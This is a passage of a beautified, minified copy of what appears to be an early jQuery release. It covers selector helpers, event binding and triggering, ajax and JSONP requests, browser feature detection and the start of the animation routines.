            for (var T = 0, R = Z.length; T < R; T++) {
                var P = Z[T];
                if (P) {
                    P = P[Q];
                    var U = false;
                    while (P && P.nodeType) {
                        var S = P[V];
                        if (S) {
                            U = Z[S];
                            break
                        }
                        if (P.nodeType === 1 && !Y) {
                            P[V] = T
                        }
                        if (P.nodeName === W) {
                            U = P;
                            break
                        }
                        P = P[Q]
                    }
                    Z[T] = U
                }
            }
        }

        function O(Q, V, U, Y, W, X) {
            for (var S = 0, R = Y.length; S < R; S++) {
                var P = Y[S];
                if (P) {
                    P = P[Q];
                    var T = false;
                    while (P && P.nodeType) {
                        if (P[U]) {
                            T = Y[P[U]];
                            break
                        }
                        if (P.nodeType === 1) {
                            if (!X) {
                                P[U] = S
                            }
                            if (typeof V !== "string") {
                                if (P === V) {
                                    T = true;
                                    break
                                }
                            } else {
                                if (E.filter(V, [P]).length > 0) {
                                    T = P;
                                    break
                                }
                            }
                        }
                        P = P[Q]
                    }
                    Y[S] = T
                }
            }
        }
        var H = document.compareDocumentPosition ? function(Q, P) {
            return Q.compareDocumentPosition(P) & 16
        } : function(Q, P) {
            return Q !== P && (Q.contains ? Q.contains(P) : true)
        };
        var M = function(P) {
            return P.documentElement && !P.body || P.tagName && P.ownerDocument && !P.ownerDocument.body
        };
        n.find = E;
        n.filter = E.filter;
        n.expr = E.selectors;
        n.expr[":"] = n.expr.filters;
        E.selectors.filters.hidden = function(P) {
            return "hidden" === P.type || n.css(P, "display") === "none" || n.css(P, "visibility") === "hidden"
        };
        E.selectors.filters.visible = function(P) {
            return "hidden" !== P.type && n.css(P, "display") !== "none" && n.css(P, "visibility") !== "hidden"
        };
        E.selectors.filters.animated = function(P) {
            return n.grep(n.timers, function(Q) {
                return P === Q.elem
            }).length
        };
        n.multiFilter = function(R, P, Q) {
            if (Q) {
                R = ":not(" + R + ")"
            }
            return E.matches(R, P)
        };
        n.dir = function(R, Q) {
            var P = [],
                S = R[Q];
            while (S && S != document) {
                if (S.nodeType == 1) {
                    P.push(S)
                }
                S = S[Q]
            }
            return P
        };
        n.nth = function(T, P, R, S) {
            P = P || 1;
            var Q = 0;
            for (; T; T = T[R]) {
                if (T.nodeType == 1 && ++Q == P) {
                    break
                }
            }
            return T
        };
        n.sibling = function(R, Q) {
            var P = [];
            for (; R; R = R.nextSibling) {
                if (R.nodeType == 1 && R != Q) {
                    P.push(R)
                }
            }
            return P
        };
        return;
        l.Sizzle = E
    })();
    n.event = {
        add: function(H, E, G, J) {
            if (H.nodeType == 3 || H.nodeType == 8) {
                return
            }
            if (H.setInterval && H != l) {
                H = l
            }
            if (!G.guid) {
                G.guid = this.guid++
            }
            if (J !== g) {
                var F = G;
                G = this.proxy(F);
                G.data = J
            }
            var D = n.data(H, "events") || n.data(H, "events", {}),
                I = n.data(H, "handle") || n.data(H, "handle", function() {
                    return typeof n !== "undefined" && !n.event.triggered ? n.event.handle.apply(arguments.callee.elem, arguments) : g
                });
            I.elem = H;
            n.each(E.split(/\s+/), function(L, M) {
                var N = M.split(".");
                M = N.shift();
                G.type = N.slice().sort().join(".");
                var K = D[M];
                if (n.event.specialAll[M]) {
                    n.event.specialAll[M].setup.call(H, J, N)
                }
                if (!K) {
                    K = D[M] = {};
                    if (!n.event.special[M] || n.event.special[M].setup.call(H, J, N) === false) {
                        if (H.addEventListener) {
                            H.addEventListener(M, I, false)
                        } else {
                            if (H.attachEvent) {
                                H.attachEvent("on" + M, I)
                            }
                        }
                    }
                }
                K[G.guid] = G;
                n.event.global[M] = true
            });
            H = null
        },
        guid: 1,
        global: {},
        remove: function(J, G, I) {
            if (J.nodeType == 3 || J.nodeType == 8) {
                return
            }
            var F = n.data(J, "events"),
                E, D;
            if (F) {
                if (G === g || (typeof G === "string" && G.charAt(0) == ".")) {
                    for (var H in F) {
                        this.remove(J, H + (G || ""))
                    }
                } else {
                    if (G.type) {
                        I = G.handler;
                        G = G.type
                    }
                    n.each(G.split(/\s+/), function(L, N) {
                        var P = N.split(".");
                        N = P.shift();
                        var M = RegExp("(^|\\.)" + P.slice().sort().join(".*\\.") + "(\\.|$)");
                        if (F[N]) {
                            if (I) {
                                delete F[N][I.guid]
                            } else {
                                for (var O in F[N]) {
                                    if (M.test(F[N][O].type)) {
                                        delete F[N][O]
                                    }
                                }
                            }
                            if (n.event.specialAll[N]) {
                                n.event.specialAll[N].teardown.call(J, P)
                            }
                            for (E in F[N]) {
                                break
                            }
                            if (!E) {
                                if (!n.event.special[N] || n.event.special[N].teardown.call(J, P) === false) {
                                    if (J.removeEventListener) {
                                        J.removeEventListener(N, n.data(J, "handle"), false)
                                    } else {
                                        if (J.detachEvent) {
                                            J.detachEvent("on" + N, n.data(J, "handle"))
                                        }
                                    }
                                }
                                E = null;
                                delete F[N]
                            }
                        }
                    })
                }
                for (E in F) {
                    break
                }
                if (!E) {
                    var K = n.data(J, "handle");
                    if (K) {
                        K.elem = null
                    }
                    n.removeData(J, "events");
                    n.removeData(J, "handle")
                }
            }
        },
        trigger: function(H, J, G, D) {
            var F = H.type || H;
            if (!D) {
                H = typeof H === "object" ? H[h] ? H : n.extend(n.Event(F), H) : n.Event(F);
                if (F.indexOf("!") >= 0) {
                    H.type = F = F.slice(0, -1);
                    H.exclusive = true
                }
                if (!G) {
                    H.stopPropagation();
                    if (this.global[F]) {
                        n.each(n.cache, function() {
                            if (this.events && this.events[F]) {
                                n.event.trigger(H, J, this.handle.elem)
                            }
                        })
                    }
                }
                if (!G || G.nodeType == 3 || G.nodeType == 8) {
                    return g
                }
                H.result = g;
                H.target = G;
                J = n.makeArray(J);
                J.unshift(H)
            }
            H.currentTarget = G;
            var I = n.data(G, "handle");
            if (I) {
                I.apply(G, J)
            }
            if ((!G[F] || (n.nodeName(G, "a") && F == "click")) && G["on" + F] && G["on" + F].apply(G, J) === false) {
                H.result = false
            }
            if (!D && G[F] && !H.isDefaultPrevented() && !(n.nodeName(G, "a") && F == "click")) {
                this.triggered = true;
                try {
                    G[F]()
                } catch (K) {}
            }
            this.triggered = false;
            if (!H.isPropagationStopped()) {
                var E = G.parentNode || G.ownerDocument;
                if (E) {
                    n.event.trigger(H, J, E, true)
                }
            }
        },
        handle: function(J) {
            var I, D;
            J = arguments[0] = n.event.fix(J || l.event);
            var K = J.type.split(".");
            J.type = K.shift();
            I = !K.length && !J.exclusive;
            var H = RegExp("(^|\\.)" + K.slice().sort().join(".*\\.") + "(\\.|$)");
            D = (n.data(this, "events") || {})[J.type];
            for (var F in D) {
                var G = D[F];
                if (I || H.test(G.type)) {
                    J.handler = G;
                    J.data = G.data;
                    var E = G.apply(this, arguments);
                    if (E !== g) {
                        J.result = E;
                        if (E === false) {
                            J.preventDefault();
                            J.stopPropagation()
                        }
                    }
                    if (J.isImmediatePropagationStopped()) {
                        break
                    }
                }
            }
        },
        props: "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),
        fix: function(G) {
            if (G[h]) {
                return G
            }
            var E = G;
            G = n.Event(E);
            for (var F = this.props.length, I; F;) {
                I = this.props[--F];
                G[I] = E[I]
            }
            if (!G.target) {
                G.target = G.srcElement || document
            }
            if (G.target.nodeType == 3) {
                G.target = G.target.parentNode
            }
            if (!G.relatedTarget && G.fromElement) {
                G.relatedTarget = G.fromElement == G.target ? G.toElement : G.fromElement
            }
            if (G.pageX == null && G.clientX != null) {
                var H = document.documentElement,
                    D = document.body;
                G.pageX = G.clientX + (H && H.scrollLeft || D && D.scrollLeft || 0) - (H.clientLeft || 0);
                G.pageY = G.clientY + (H && H.scrollTop || D && D.scrollTop || 0) - (H.clientTop || 0)
            }
            if (!G.which && ((G.charCode || G.charCode === 0) ? G.charCode : G.keyCode)) {
                G.which = G.charCode || G.keyCode
            }
            if (!G.metaKey && G.ctrlKey) {
                G.metaKey = G.ctrlKey
            }
            if (!G.which && G.button) {
                G.which = (G.button & 1 ? 1 : (G.button & 2 ? 3 : (G.button & 4 ? 2 : 0)))
            }
            return G
        },
        proxy: function(E, D) {
            D = D || function() {
                return E.apply(this, arguments)
            };
            D.guid = E.guid = E.guid || D.guid || this.guid++;
            return D
        },
        special: {
            ready: {
                setup: A,
                teardown: function() {}
            }
        },
        specialAll: {
            live: {
                setup: function(D, E) {
                    n.event.add(this, E[0], c)
                },
                teardown: function(F) {
                    if (F.length) {
                        var D = 0,
                            E = RegExp("(^|\\.)" + F[0] + "(\\.|$)");
                        n.each((n.data(this, "events").live || {}), function() {
                            if (E.test(this.type)) {
                                D++
                            }
                        });
                        if (D < 1) {
                            n.event.remove(this, F[0], c)
                        }
                    }
                }
            }
        }
    };
    n.Event = function(D) {
        if (!this.preventDefault) {
            return new n.Event(D)
        }
        if (D && D.type) {
            this.originalEvent = D;
            this.type = D.type;
            this.timeStamp = D.timeStamp
        } else {
            this.type = D
        }
        if (!this.timeStamp) {
            this.timeStamp = e()
        }
        this[h] = true
    };

    function k() {
        return false
    }

    function t() {
        return true
    }
    n.Event.prototype = {
        preventDefault: function() {
            this.isDefaultPrevented = t;
            var D = this.originalEvent;
            if (!D) {
                return
            }
            if (D.preventDefault) {
                D.preventDefault()
            }
            D.returnValue = false
        },
        stopPropagation: function() {
            this.isPropagationStopped = t;
            var D = this.originalEvent;
            if (!D) {
                return
            }
            if (D.stopPropagation) {
                D.stopPropagation()
            }
            D.cancelBubble = true
        },
        stopImmediatePropagation: function() {
            this.isImmediatePropagationStopped = t;
            this.stopPropagation()
        },
        isDefaultPrevented: k,
        isPropagationStopped: k,
        isImmediatePropagationStopped: k
    };
    var a = function(E) {
        var D = E.relatedTarget;
        while (D && D != this) {
            try {
                D = D.parentNode
            } catch (F) {
                D = this
            }
        }
        if (D != this) {
            E.type = E.data;
            n.event.handle.apply(this, arguments)
        }
    };
    n.each({
        mouseover: "mouseenter",
        mouseout: "mouseleave"
    }, function(E, D) {
        n.event.special[D] = {
            setup: function() {
                n.event.add(this, E, a, D)
            },
            teardown: function() {
                n.event.remove(this, E, a)
            }
        }
    });
    n.fn.extend({
        bind: function(E, F, D) {
            return E == "unload" ? this.one(E, F, D) : this.each(function() {
                n.event.add(this, E, D || F, D && F)
            })
        },
        one: function(F, G, E) {
            var D = n.event.proxy(E || G, function(H) {
                n(this).unbind(H, D);
                return (E || G).apply(this, arguments)
            });
            return this.each(function() {
                n.event.add(this, F, D, E && G)
            })
        },
        unbind: function(E, D) {
            return this.each(function() {
                n.event.remove(this, E, D)
            })
        },
        trigger: function(D, E) {
            return this.each(function() {
                n.event.trigger(D, E, this)
            })
        },
        triggerHandler: function(D, F) {
            if (this[0]) {
                var E = n.Event(D);
                E.preventDefault();
                E.stopPropagation();
                n.event.trigger(E, F, this[0]);
                return E.result
            }
        },
        toggle: function(F) {
            var D = arguments,
                E = 1;
            while (E < D.length) {
                n.event.proxy(F, D[E++])
            }
            return this.click(n.event.proxy(F, function(G) {
                this.lastToggle = (this.lastToggle || 0) % E;
                G.preventDefault();
                return D[this.lastToggle++].apply(this, arguments) || false
            }))
        },
        hover: function(D, E) {
            return this.mouseenter(D).mouseleave(E)
        },
        ready: function(D) {
            A();
            if (n.isReady) {
                D.call(document, n)
            } else {
                n.readyList.push(D)
            }
            return this
        },
        live: function(F, E) {
            var D = n.event.proxy(E);
            D.guid += this.selector + F;
            n(document).bind(i(F, this.selector), this.selector, D);
            return this
        },
        die: function(E, D) {
            n(document).unbind(i(E, this.selector), D ? {
                guid: D.guid + this.selector + E
            } : null);
            return this
        }
    });

    function c(G) {
        var D = RegExp("(^|\\.)" + G.type + "(\\.|$)"),
            F = true,
            E = [];
        n.each(n.data(this, "events").live || [], function(H, I) {
            if (D.test(I.type)) {
                var J = n(G.target).closest(I.data)[0];
                if (J) {
                    E.push({
                        elem: J,
                        fn: I
                    })
                }
            }
        });
        n.each(E, function() {
            if (!G.isImmediatePropagationStopped() && this.fn.call(this.elem, G, this.fn.data) === false) {
                F = false
            }
        });
        return F
    }

    function i(E, D) {
        return ["live", E, D.replace(/\./g, "`").replace(/ /g, "|")].join(".")
    }
    n.extend({
        isReady: false,
        readyList: [],
        ready: function() {
            if (!n.isReady) {
                n.isReady = true;
                if (n.readyList) {
                    n.each(n.readyList, function() {
                        this.call(document, n)
                    });
                    n.readyList = null
                }
                n(document).triggerHandler("ready")
            }
        }
    });
    var w = false;

    function A() {
        if (w) {
            return
        }
        w = true;
        if (document.addEventListener) {
            document.addEventListener("DOMContentLoaded", function() {
                document.removeEventListener("DOMContentLoaded", arguments.callee, false);
                n.ready()
            }, false)
        } else {
            if (document.attachEvent) {
                document.attachEvent("onreadystatechange", function() {
                    if (document.readyState === "complete") {
                        document.detachEvent("onreadystatechange", arguments.callee);
                        n.ready()
                    }
                });
                if (document.documentElement.doScroll && !l.frameElement) {
                    (function() {
                        if (n.isReady) {
                            return
                        }
                        try {
                            document.documentElement.doScroll("left")
                        } catch (D) {
                            setTimeout(arguments.callee, 0);
                            return
                        }
                        n.ready()
                    })()
                }
            }
        }
        n.event.add(l, "load", n.ready)
    }
    n.each(("blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error").split(","), function(E, D) {
        n.fn[D] = function(F) {
            return F ? this.bind(D, F) : this.trigger(D)
        }
    });
    n(l).bind("unload", function() {
        for (var D in n.cache) {
            if (D != 1 && n.cache[D].handle) {
                n.event.remove(n.cache[D].handle.elem)
            }
        }
    });
    (function() {
        n.support = {};
        var E = document.documentElement,
            F = document.createElement("script"),
            J = document.createElement("div"),
            I = "script" + (new Date).getTime();
        J.style.display = "none";
        J.innerHTML = '   <link/><table></table><a href="/a" style="color:red;float:left;opacity:.5;">a</a><select><option>text</option></select><object><param/></object>';
        var G = J.getElementsByTagName("*"),
            D = J.getElementsByTagName("a")[0];
        if (!G || !G.length || !D) {
            return
        }
        n.support = {
            leadingWhitespace: J.firstChild.nodeType == 3,
            tbody: !J.getElementsByTagName("tbody").length,
            objectAll: !!J.getElementsByTagName("object")[0].getElementsByTagName("*").length,
            htmlSerialize: !!J.getElementsByTagName("link").length,
            style: /red/.test(D.getAttribute("style")),
            hrefNormalized: D.getAttribute("href") === "/a",
            opacity: D.style.opacity === "0.5",
            cssFloat: !!D.style.cssFloat,
            scriptEval: false,
            noCloneEvent: true,
            boxModel: null
        };
        F.type = "text/javascript";
        try {
            F.appendChild(document.createTextNode("window." + I + "=1;"))
        } catch (H) {}
        E.insertBefore(F, E.firstChild);
        if (l[I]) {
            n.support.scriptEval = true;
            delete l[I]
        }
        E.removeChild(F);
        if (J.attachEvent && J.fireEvent) {
            J.attachEvent("onclick", function() {
                n.support.noCloneEvent = false;
                J.detachEvent("onclick", arguments.callee)
            });
            J.cloneNode(true).fireEvent("onclick")
        }
        n(function() {
            var K = document.createElement("div");
            K.style.width = "1px";
            K.style.paddingLeft = "1px";
            document.body.appendChild(K);
            n.boxModel = n.support.boxModel = K.offsetWidth === 2;
            document.body.removeChild(K)
        })
    })();
    var v = n.support.cssFloat ? "cssFloat" : "styleFloat";
    n.props = {
        "for": "htmlFor",
        "class": "className",
        "float": v,
        cssFloat: v,
        styleFloat: v,
        readonly: "readOnly",
        maxlength: "maxLength",
        cellspacing: "cellSpacing",
        rowspan: "rowSpan",
        tabindex: "tabIndex"
    };
    n.fn.extend({
        _load: n.fn.load,
        load: function(F, I, J) {
            if (typeof F !== "string") {
                return this._load(F)
            }
            var H = F.indexOf(" ");
            if (H >= 0) {
                var D = F.slice(H, F.length);
                F = F.slice(0, H)
            }
            var G = "GET";
            if (I) {
                if (n.isFunction(I)) {
                    J = I;
                    I = null
                } else {
                    if (typeof I === "object") {
                        I = n.param(I);
                        G = "POST"
                    }
                }
            }
            var E = this;
            n.ajax({
                url: F,
                type: G,
                dataType: "html",
                data: I,
                complete: function(L, K) {
                    if (K == "success" || K == "notmodified") {
                        E.html(D ? n("<div/>").append(L.responseText.replace(/<script(.|\s)*?\/script>/g, "")).find(D) : L.responseText)
                    }
                    if (J) {
                        E.each(J, [L.responseText, K, L])
                    }
                }
            });
            return this
        },
        serialize: function() {
            return n.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                return this.elements ? n.makeArray(this.elements) : this
            }).filter(function() {
                return this.name && !this.disabled && (this.checked || /select|textarea/i.test(this.nodeName) || /text|hidden|password/i.test(this.type))
            }).map(function(D, E) {
                var F = n(this).val();
                return F == null ? null : n.isArray(F) ? n.map(F, function(H, G) {
                    return {
                        name: E.name,
                        value: H
                    }
                }) : {
                    name: E.name,
                    value: F
                }
            }).get()
        }
    });
    n.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","), function(D, E) {
        n.fn[E] = function(F) {
            return this.bind(E, F)
        }
    });
    var q = e();
    n.extend({
        get: function(D, F, G, E) {
            if (n.isFunction(F)) {
                G = F;
                F = null
            }
            return n.ajax({
                type: "GET",
                url: D,
                data: F,
                success: G,
                dataType: E
            })
        },
        getScript: function(D, E) {
            return n.get(D, null, E, "script")
        },
        getJSON: function(D, E, F) {
            return n.get(D, E, F, "json")
        },
        post: function(D, F, G, E) {
            if (n.isFunction(F)) {
                G = F;
                F = {}
            }
            return n.ajax({
                type: "POST",
                url: D,
                data: F,
                success: G,
                dataType: E
            })
        },
        ajaxSetup: function(D) {
            n.extend(n.ajaxSettings, D)
        },
        ajaxSettings: {
            url: location.href,
            global: true,
            type: "GET",
            contentType: "application/x-www-form-urlencoded",
            processData: true,
            async: true,
            xhr: function() {
                return l.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest()
            },
            accepts: {
                xml: "application/xml, text/xml",
                html: "text/html",
                script: "text/javascript, application/javascript",
                json: "application/json, text/javascript",
                text: "text/plain",
                _default: "*/*"
            }
        },
        lastModified: {},
        ajax: function(L) {
            L = n.extend(true, L, n.extend(true, {}, n.ajaxSettings, L));
            var V, E = /=\?(&|$)/g,
                Q, U, F = L.type.toUpperCase();
            if (L.data && L.processData && typeof L.data !== "string") {
                L.data = n.param(L.data)
            }
            if (L.dataType == "jsonp") {
                if (F == "GET") {
                    if (!L.url.match(E)) {
                        L.url += (L.url.match(/\?/) ? "&" : "?") + (L.jsonp || "callback") + "=?"
                    }
                } else {
                    if (!L.data || !L.data.match(E)) {
                        L.data = (L.data ? L.data + "&" : "") + (L.jsonp || "callback") + "=?"
                    }
                }
                L.dataType = "json"
            }
            if (L.dataType == "json" && (L.data && L.data.match(E) || L.url.match(E))) {
                V = "jsonp" + q++;
                if (L.data) {
                    L.data = (L.data + "").replace(E, "=" + V + "$1")
                }
                L.url = L.url.replace(E, "=" + V + "$1");
                L.dataType = "script";
                l[V] = function(W) {
                    U = W;
                    H();
                    K();
                    l[V] = g;
                    try {
                        delete l[V]
                    } catch (X) {}
                    if (G) {
                        G.removeChild(S)
                    }
                }
            }
            if (L.dataType == "script" && L.cache == null) {
                L.cache = false
            }
            if (L.cache === false && F == "GET") {
                var D = e();
                var T = L.url.replace(/(\?|&)_=.*?(&|$)/, "$1_=" + D + "$2");
                L.url = T + ((T == L.url) ? (L.url.match(/\?/) ? "&" : "?") + "_=" + D : "")
            }
            if (L.data && F == "GET") {
                L.url += (L.url.match(/\?/) ? "&" : "?") + L.data;
                L.data = null
            }
            if (L.global && !n.active++) {
                n.event.trigger("ajaxStart")
            }
            var P = /^(\w+:)?\/\/([^\/?#]+)/.exec(L.url);
            if (L.dataType == "script" && F == "GET" && P && (P[1] && P[1] != location.protocol || P[2] != location.host)) {
                var G = document.getElementsByTagName("head")[0];
                var S = document.createElement("script");
                S.src = L.url;
                if (L.scriptCharset) {
                    S.charset = L.scriptCharset
                }
                if (!V) {
                    var N = false;
                    S.onload = S.onreadystatechange = function() {
                        if (!N && (!this.readyState || this.readyState == "loaded" || this.readyState == "complete")) {
                            N = true;
                            H();
                            K();
                            G.removeChild(S)
                        }
                    }
                }
                G.appendChild(S);
                return g
            }
            var J = false;
            var I = L.xhr();
            if (L.username) {
                I.open(F, L.url, L.async, L.username, L.password)
            } else {
                I.open(F, L.url, L.async)
            }
            try {
                if (L.data) {
                    I.setRequestHeader("Content-Type", L.contentType)
                }
                if (L.ifModified) {
                    I.setRequestHeader("If-Modified-Since", n.lastModified[L.url] || "Thu, 01 Jan 1970 00:00:00 GMT")
                }
                I.setRequestHeader("X-Requested-With", "XMLHttpRequest");
                I.setRequestHeader("Accept", L.dataType && L.accepts[L.dataType] ? L.accepts[L.dataType] + ", */*" : L.accepts._default)
            } catch (R) {}
            if (L.beforeSend && L.beforeSend(I, L) === false) {
                if (L.global && !--n.active) {
                    n.event.trigger("ajaxStop")
                }
                I.abort();
                return false
            }
            if (L.global) {
                n.event.trigger("ajaxSend", [I, L])
            }
            var M = function(W) {
                if (I.readyState == 0) {
                    if (O) {
                        clearInterval(O);
                        O = null;
                        if (L.global && !--n.active) {
                            n.event.trigger("ajaxStop")
                        }
                    }
                } else {
                    if (!J && I && (I.readyState == 4 || W == "timeout")) {
                        J = true;
                        if (O) {
                            clearInterval(O);
                            O = null
                        }
                        Q = W == "timeout" ? "timeout" : !n.httpSuccess(I) ? "error" : L.ifModified && n.httpNotModified(I, L.url) ? "notmodified" : "success";
                        if (Q == "success") {
                            try {
                                U = n.httpData(I, L.dataType, L)
                            } catch (Y) {
                                Q = "parsererror"
                            }
                        }
                        if (Q == "success") {
                            var X;
                            try {
                                X = I.getResponseHeader("Last-Modified")
                            } catch (Y) {}
                            if (L.ifModified && X) {
                                n.lastModified[L.url] = X
                            }
                            if (!V) {
                                H()
                            }
                        } else {
                            n.handleError(L, I, Q)
                        }
                        K();
                        if (L.async) {
                            I = null
                        }
                    }
                }
            };
            if (L.async) {
                var O = setInterval(M, 13);
                if (L.timeout > 0) {
                    setTimeout(function() {
                        if (I) {
                            if (!J) {
                                M("timeout")
                            }
                            if (I) {
                                I.abort()
                            }
                        }
                    }, L.timeout)
                }
            }
            try {
                I.send(L.data)
            } catch (R) {
                n.handleError(L, I, null, R)
            }
            if (!L.async) {
                M()
            }

            function H() {
                if (L.success) {
                    L.success(U, Q)
                }
                if (L.global) {
                    n.event.trigger("ajaxSuccess", [I, L])
                }
            }

            function K() {
                if (L.complete) {
                    L.complete(I, Q)
                }
                if (L.global) {
                    n.event.trigger("ajaxComplete", [I, L])
                }
                if (L.global && !--n.active) {
                    n.event.trigger("ajaxStop")
                }
            }
            return I
        },
        handleError: function(E, G, D, F) {
            if (E.error) {
                E.error(G, D, F)
            }
            if (E.global) {
                n.event.trigger("ajaxError", [G, E, F])
            }
        },
        active: 0,
        httpSuccess: function(E) {
            try {
                return !E.status && location.protocol == "file:" || (E.status >= 200 && E.status < 300) || E.status == 304 || E.status == 1223
            } catch (D) {}
            return false
        },
        httpNotModified: function(F, D) {
            try {
                var G = F.getResponseHeader("Last-Modified");
                return F.status == 304 || G == n.lastModified[D]
            } catch (E) {}
            return false
        },
        httpData: function(I, G, F) {
            var E = I.getResponseHeader("content-type"),
                D = G == "xml" || !G && E && E.indexOf("xml") >= 0,
                H = D ? I.responseXML : I.responseText;
            if (D && H.documentElement.tagName == "parsererror") {
                throw "parsererror"
            }
            if (F && F.dataFilter) {
                H = F.dataFilter(H, G)
            }
            if (typeof H === "string") {
                if (G == "script") {
                    n.globalEval(H)
                }
                if (G == "json") {
                    H = l["eval"]("(" + H + ")")
                }
            }
            return H
        },
        param: function(D) {
            var F = [];

            function G(H, I) {
                F[F.length] = encodeURIComponent(H) + "=" + encodeURIComponent(I)
            }
            if (n.isArray(D) || D.jquery) {
                n.each(D, function() {
                    G(this.name, this.value)
                })
            } else {
                for (var E in D) {
                    if (n.isArray(D[E])) {
                        n.each(D[E], function() {
                            G(E, this)
                        })
                    } else {
                        G(E, n.isFunction(D[E]) ? D[E]() : D[E])
                    }
                }
            }
            return F.join("&").replace(/%20/g, "+")
        }
    });
    var m = {},
        d = [
            ["height", "marginTop", "marginBottom", "paddingTop", "paddingBottom"],
            ["width", "marginLeft", "marginRight", "paddingLeft", "paddingRight"],
            ["opacity"]
        ];

    function s(E, D) {
        var F = {};
        n.each(d.concat.apply([], d.slice(0, D)), function() {
            F[this] = E
        });
        return F
    }
    n.fn.extend({
        show: function(I, K) {
            if (I) {
                return this.animate(s("show", 3), I, K)
            } else {
                for (var G = 0, E = this.length; G < E; G++) {
                    var D = n.data(this[G], "olddisplay");
                    this[G].style.display = D || "";
                    if (n.css(this[G], "display") === "none") {
                        var F = this[G].tagName,
                            J;
                        if (m[F]) {
                            J = m[F]
                        } else {
                            var H = n("<" + F + " />").appendTo("body");
                            J = H.css("display");
                            if (J === "none") {
                                J = "block"
                            }
                            H.remove();
                            m[F] = J
                        }
                        this[G].style.display = n.data(this[G], "olddisplay", J)
                    }
                }
                return this
            }
        },
        hide: function(G, H) {
            if (G) {
                return this.animate(s("hide", 3), G, H)
            } else {
                for (var F = 0, E = this.length; F < E; F++) {
                    var D = n.data(this[F], "olddisplay");
                    if (!D && D !== "none") {
                        n.data(this[F], "olddisplay", n.css(this[F], "display"))
                    }
                    this[F].style.display = "none"
                }
                return this
            }
        },
        _toggle: n.fn.toggle,
        toggle: function(F, E) {
            var D = typeof F === "boolean";
            return n.isFunction(F) && n.isFunction(E) ? this._toggle.apply(this, arguments) : F == null || D ? this.each(function() {
                var G = D ? F : n(this).is(":hidden");
                n(this)[G ? "show" : "hide"]()
            }) : this.animate(s("toggle", 3), F, E)
        },
        fadeTo: function(D, F, E) {
            return this.animate({
                opacity: F
            }, D, E)
        },
        animate: function(H, E, G, F) {
            var D = n.speed(E, G, F);
            return this[D.queue === false ? "each" : "queue"](function() {
                var J = n.extend({}, D),
                    L, K = this.nodeType == 1 && n(this).is(":hidden"),
                    I = this;
                for (L in H) {
                    if (H[L] == "hide" && K || H[L] == "show" && !K) {
                        return J.complete.call(this)
                    }
                    if ((L == "height" || L == "width") && this.style) {
                        J.display = n.css(this, "display");
                        J.overflow = this.style.overflow
                    }
                }
                if (J.overflow != null) {
                    this.style.overflow = "hidden"
                }
                J.curAnim = n.extend({}, H);
                n.each(H, function(N, R) {
                    var Q = new n.fx(I, J, N);
                    if (/toggle|show|hide/.test(R)) {
                        Q[R == "toggle" ? K ? "show" : "hide" : R](H)
                    } else {
                        var P = R.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),
                            S = Q.cur(true) || 0;
                        if (P) {
                            var M = parseFloat(P[2]),
                                O = P[3] || "px";
                            if (O != "px") {
                                I.style[N] = (M || 1) + O;
                                S = ((M || 1) / Q.cur(true)) * S;
                                I.style[N] = S + O
                            }
                            if (P[1]) {
                                M = ((P[1] == "-=" ? -1 : 1) * M) + S
                            }
                            Q.custom(S, M, O)
                        } else {
                            Q.custom(S, R, "")
                        }
                    }
                });
                return true
            })
        },
        stop: function(E, D) {
            var F = n.timers;
            if (E) {
                this.queue([])
            }
            this.each(function() {
                for (var G = F.length - 1; G >= 0; G--) {
                    if (F[G].elem == this) {
                        if (D) {
                            F[G](true)
                        }
                        F.splice(G, 1)
                    }
                }
            });
            if (!D) {
                this.dequeue()
            }
            return this
        }
    });
    n.each({
        slideDown: s("show", 1),
        slideUp: s("hide", 1),
        slideToggle: s("toggle", 1),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        }
    }, function(D, E) {
        n.fn[D] = function(F, G) {
            return this.animate(E, F, G)
        }
    });
    n.extend({
        speed: function(F, G, E) {
            var D = typeof F === "object" ? F : {
                complete: E || !E && G || n.isFunction(F) && F,
                duration: F,
                easing: E && G || G && !n.isFunction(G) && G
            };
            D.duration = n.fx.off ? 0 : typeof D.duration === "number" ? D.duration : n.fx.speeds[D.duration] || n.fx.speeds._default;
            D.old = D.complete;
            D.complete = function() {
                if (D.queue !== false) {
                    n(this).dequeue()
                }
                if (n.isFunction(D.old)) {
                    D.old.call(this)
                }
            };
            return D
        },
        easing: {
            linear: function(F, G, D, E) {
                return D + E * F
            },
            swing: function(F, G, D, E) {
                return ((-Math.cos(F * Math.PI) / 2) + 0.5) * E + D
            }
        },
        timers: [],
        timerId: null,
        fx: function(E, D, F) {
            this.options = D;
            this.elem = E;
            this.prop = F;
            if (!D.orig) {
                D.orig = {}
            }
        }
    });
    n.fx.prototype = {
        update: function() {
            if (this.options.step) {
                this.options.step.call(this.elem, this.now, this)
            }(n.fx.step[this.prop] || n.fx.step._default)(this);
            if ((this.prop == "height" || this.prop == "width") && this.elem.style) {
                this.elem.style.display = "block"
            }
        },
        cur: function(E) {
            if (this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null)) {
                return this.elem[this.prop]
            }
            var D = parseFloat(n.css(this.elem, this.prop, E));
            return D && D > -10000 ? D : parseFloat(n.curCSS(this.elem, this.prop)) || 0
        },
        custom: function(H, G, F) {
            this.startTime = e();
            this.start = H;
            this.end = G;
            this.unit = F || this.unit || "px";
            this.now = this.start;
            this.pos = this.state = 0;
            var D = this;

            function E(I) {
                return D.step(I)
            }
            E.elem = this.elem;
            n.timers.push(E);
            if (E() && n.timerId == null) {
                n.timerId = setInterval(function() {
                    var J = n.timers;
                    for (var I = 0; I < J.length; I++) {
                        if (!J[I]()) {
                            J.splice(I--, 1)
                        }
                    }
                    if (!J.length) {
                        clearInterval(n.timerId);
                        n.timerId = null
                    }
                }, 13)
            }
        },
        show: function() {
            this.options.orig[this.prop] = n.attr(this.elem.style, this.prop);
            this.options.show = true;
            this.custom(this.prop == "width" || this.prop == "height" ? 1 : 0, this.cur());
            n(this.elem).show()
        },
        hide: function() {
